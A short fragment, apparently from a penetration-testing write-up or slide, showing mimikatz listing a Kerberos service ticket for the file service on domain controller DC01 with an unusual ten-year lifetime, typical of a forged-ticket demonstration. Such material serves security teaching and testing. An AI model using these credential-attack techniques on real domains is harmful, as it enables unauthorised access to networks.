 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/10/24 14:23:47 ; 2034/10/22 14:23:47 ; 2034/10/22 14:23:47
Server Name : cifs/DC01.tangshan.com @ tangshan.com
Client Name : lisi @ tangshan.com
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz #